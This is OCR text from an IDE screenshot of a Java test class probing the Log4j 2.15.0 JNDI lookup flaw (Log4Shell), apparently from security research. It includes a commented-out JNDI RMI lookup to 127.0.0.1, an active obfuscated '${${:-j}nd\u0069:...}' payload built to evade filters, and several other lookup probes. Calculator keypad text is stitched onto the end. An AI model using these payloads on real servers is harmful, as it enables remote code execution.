 Log4j2 ~/IdeaProjects/Log4j2
src
main
java
org
su18
log4j
Test
main(String[]):void
logger:Logger
resources
log4j2.xml
log4j-api-2.15.0.jar
log4j-core-2.15.0.jar
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1
Scratches and Consoles
4 import org.apache.logging.log4j.Logger;
5
6 import java.util.Properties;
7
8 /**
9 * @author su18
10 */
11 public class Test {
12
13 private static final Logger logger = LogManager
14
15 public static void main(String[] args) {
16 // logger.info("${jndi:rmi://127.0.0.1:23456/
17 logger.error("adadwdadwas${${:-j}nd\u0069: d8}");
18 //
19 // logger.error("${XXXASDASDA:hostName}");
20 // logger.error("${log4j:configParentLocation}
21 // logger.error("${date:dd/MM/yyyy}");
22 // logger.error("${java:version}");
23 // logger.error("${marker:1}");
24 // logger.error("${ctx:2}");
25 // logger.error("${main:3}");
1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =